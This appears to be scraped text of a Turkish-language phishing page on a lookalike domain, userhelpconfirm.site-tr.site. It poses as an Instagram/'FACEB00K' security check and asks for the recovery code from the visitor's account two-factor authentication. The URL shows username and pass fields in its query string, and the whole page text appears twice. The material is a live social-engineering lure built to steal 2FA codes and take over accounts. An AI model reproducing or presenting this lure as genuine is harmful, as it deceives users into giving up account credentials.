 Doğrulama kodu | Güvenlik
userhelpconfirm.site-tr.site/security.php?username= &pass=
Instagram
GET
Artık tüm dijital mağazalarda.
Doğrulama kodu | Güvenlik
Varsa, hesabınızdaki 2 faktörlü kimlik doğrulamasından alınan kurtarma kodunu girin.
Sağ üstteki 3 çizgiye ve ardından ayarlar düğmesine dokunun. Güvenlik'e ve ardından İki Faktörlü Kimlik Doğrulama'ya dokunun. Kurtarma Kodları'na dokunun.
2 faktörlü kimlik dogrulama kodu
Next
Hesabınızda herhangi bir faktör yoksa, aşağıdaki düğmeyi tıklayın.
Hesapta faktör yok
from
FACEB00K
Doğrulama kodu | Güvenlik
userhelpconfirm.site-tr.site/security.php?username= &pass=
Instagram
GET
Artık tüm dijital mağazalarda.
Doğrulama kodu | Güvenlik
Varsa, hesabınızdaki 2 faktörlü kimlik doğrulamasından alınan kurtarma kodunu girin.
Sağ üstteki 3 çizgiye ve ardından ayarlar düğmesine dokunun. Güvenlik'e ve ardından İki Faktörlü Kimlik Doğrulama'ya dokunun. Kurtarma Kodları'na dokunun.
2 faktörlü kimlik dogrulama kodu
Next
Hesabınızda herhangi bir faktör yoksa, aşağıdaki düğmeyi tıklayın.
Hesapta faktör yok
from
FACEB00K